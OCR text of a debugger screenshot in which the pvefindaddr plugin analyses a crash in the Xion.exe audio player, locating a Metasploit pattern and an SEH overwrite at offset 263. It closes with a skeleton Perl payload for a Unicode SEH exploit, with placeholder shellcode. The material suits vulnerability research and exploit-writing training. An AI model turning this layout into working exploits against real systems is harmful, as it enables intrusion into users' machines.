 Windows XP (Reversing Tools) [Running] - Oracle VM VirtualBox
Machine Devices Help
Immunity Debugger - Xion.exe
File View Debug Plugins ImmLib Options Window Help Jobs
l e m t w h c P k b z r ... s ? Suchen Sie Verstarkung?
Log data
Address Message
754D0000 Modules C:\WINDOWS\system32\CRYPTUI.dll
76F60000 Modules C:\WINDOWS\system32\WLDAP32.dll
7C8106F9 New thread with ID 0000043C created
[23:48:46] Thread 0000043C terminated, exit code 0
02CCCF7A [23:48:46] Access violation when writing to [00130000]
0BADF00D
0BADF00D
0BADF00D
0BADF00D ----------
0BADF00D Searching for metasploit pattern references
0BADF00D ----------
0BADF00D [1] Searching for first 8 characters of Metasploit pattern : Aa0Aa1Aa
0BADF00D ==========
02FF7568 - Found begin of Metasploit pattern at 0x02ff7568
0BADF00D
01CBCED8 - Found begin of Unicode expanded Metasploit pattern at 0x01cbced8
0012A250 - Found begin of Unicode expanded Metasploit pattern at 0x0012a250
0012E666 - Found begin of Unicode expanded Metasploit pattern at 0x0012e666
0012F07E - Found begin of Unicode expanded Metasploit pattern at 0x0012f07e
02FFFA88 - Found begin of Unicode expanded Metasploit pattern at 0x02fffa88
03004AB6 - Found begin of Unicode expanded Metasploit pattern at 0x03004ab6
03009ADE - Found begin of Unicode expanded Metasploit pattern at 0x03009ade
0BADF00D
0BADF00D [2] Checking register addresses and contents
0BADF00D ==========
0BADF00D - Register ESP points to position 8182 in Metasploit pattern (unicode expanded)
0BADF00D - Register EDI points to position 257 in Metasploit pattern (unicode expanded)
0BADF00D - Register EBP points to position 271 in Metasploit pattern (unicode expanded)
0BADF00D - Register ECX points to position 1985 in Metasploit pattern (unicode expanded)
0BADF00D
0BADF00D [3] Checking seh chain
0BADF00D ==========
0BADF00D - Checking seh chain entry at 0x0012f28c, value 00380069
0BADF00D - Checking seh chain entry at 0x00410037, value 00000024
0BADF00D *** Unicode pattern found : 37416938 => 7Ai8 ***
0BADF00D => record is overwritten with Unicode Metasploit pattern at position 263
0BADF00D Evaluated 2 SEH entries
0BADF00D ----------
0BADF00D Exploit payload information and suggestions :
0BADF00D ----------
0BADF00D [+] Type of exploit : SEH Unicode (SE Handler is overwritten with Unicode pattern
0BADF00D Offset to next SEH : 263
0BADF00D [+] Payload suggestion (perl) :
0BADF00D my $junk="\x41" x 263;
0BADF00D my $nseh=\x??\x??; #find 2 instructions that, when converted to \x??\x00\x??\x00 will not do any harm
0BADF00D my $seh= \x??\x??; #find pop pop ret (Unicode compatible). use !pvefindaddr p to find a suitable address
0BADF00D my $padding = .... ; #write venetian code to point a register to the beginning of the shellcode
0BADF00D my $jmp = "\x50\x6d\xc3"; #write venetion code to jump to the register (example shown here = push eax + ret)
0BADF00D my $shellcode="XXXXXXXXXXXX..."; #venetian shellcode
0BADF00D my $payload=$junk.$nseh.$seh.$padding.$jmp.$shellcode;
0BADF00D [+] Read more about this type of exploit at
0BADF00D http://www.corelan.be:8800/index.php/2009/11/06/exploit-writing-tutorial-part-7-unicode-from-0x00410041-to-calc/
0BADF00D ----------
00350000 Unload C:\Program Files\r2 Studios\Xion\BASS_FX.dll
Address Hex dump ASCII
004DF000 0C D1 4B 00 F0 D0 4B 00
004DF008 E0 D0 4B 00 D4 D0 4B 00
0012FFC4 7C817077 RETURN to kernel32.7C817077
0012FFC8 7C910228 ntdll.7C910228
0012FFCC FFFFFFFF
!pvefindaddr suggest
[23:52:06] Program entry point Paused
start Immunity Debugger - ... FR 11:52 PM
Right Ctrl